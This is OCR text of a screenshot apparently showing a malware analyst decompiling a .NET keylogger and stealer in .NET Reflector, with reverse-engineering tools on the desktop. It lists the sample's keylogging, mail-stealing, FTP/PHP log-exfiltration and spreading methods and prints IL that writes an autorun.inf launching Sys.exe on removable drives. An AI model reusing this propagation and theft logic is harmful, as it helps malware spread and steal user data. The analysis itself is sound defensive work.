 .NET Reflector 10.3 Trial - 9 days remaining
File Edit View Tools Help
IL
None
Use the old decompilation engine
Search Object Browser (Ctrl-F);
Hooked() : Object
HookKeyboard() : Void
HWID() : String
InitializeComponent() : Void
IsConnectedToInternet() : Boolean
IsDotNet(Byte[]) : Object
KeyboardCallback(Int32, Int32, ref KBDLL
lineSetAppSpecific(Int64, Int64) : Int64
MgmGetNextMfeStats(ref IntPtr, ref Int64
Minecraftsub() : Void
olddesdc(String, String) : String
Pins() : Void
readweb(String) : String
RestartElevated() : Void
run(Byte[]) : Void
seekanddestroy(String) : Void
SendLogs() : Void
SendLogsFTP() : Void
SendLogsPHP() : Void
ServerInstall() : Void
SetWindowsHookEx(Int32, KeyboardHoo
Spread() : Void
StartStealers() : Void
stealMail() : Void
.method public instance void Spread() cil manage
{
}
Form1.Spread() : Void
L_0011: ldelem.ref
L_0012: stloc.0
L_0013: nop
L_0014: ldloc.0
L_0015: callvirt instance valuetype [mscorlib]System.IO.DriveType [mscorlib]System.IO.DriveInfo::get_DriveType()
L_001a: ldc.i4.2
L_001b: ceq
L_001d: stloc.s flag
L_001f: ldloc.s flag
L_0021: brfalse L_00cd
L_0026: nop
L_0027: ldloc.0
L_0028: callvirt instance string [mscorlib]System.IO.DriveInfo::get_Name()
L_002d: ldstr "autorun.inf"
L_0032: call string [mscorlib]System.String::Concat(string, string)
L_0037: newobj instance void [mscorlib]System.IO.StreamWriter::.ctor(string)
L_003c: stloc.1
L_003d: nop
L_003e: ldloc.1
L_003f: ldstr "[autorun]"
L_0044: callvirt instance void [mscorlib]System.IO.TextWriter::WriteLine(string)
L_0049: nop
L_004a: ldloc.1
L_004b: ldstr "open=Sys.exe"
L_0050: callvirt instance void [mscorlib]System.IO.TextWriter::WriteLine(string)
L_0055: nop
L_0056: ldloc.1
L_0057: ldstr "action=Run win32"
L_005c: callvirt instance void [mscorlib]System.IO.TextWriter::WriteLine(string)
L_0061: nop
L_0062: ldloc.1
L_0063: callvirt instance void [mscorlib]System.IO.StreamWriter::Close()
L_0068: nop
L_0069: nop
L_006a: leave.s L_0082
L_006c: ldloc.1
L_006d: ldnull
L_006e: ceq
Firefox
Nightly
64
IDA Freeware
OLLYDBG.EXE
- Shortcut
ghidraRun....
- Shortcut
PE
PE-bear.exe -
Shortcut
PE
PEiD
PEiD.exe -
Shortcut
HxD
HxD32.exe -
Shortcut
Process
Hacker 2
Procmon64...
Wireshark.exe
- Shortcut
4069
Tools
RH
reshacker_s...
TRÊ
ON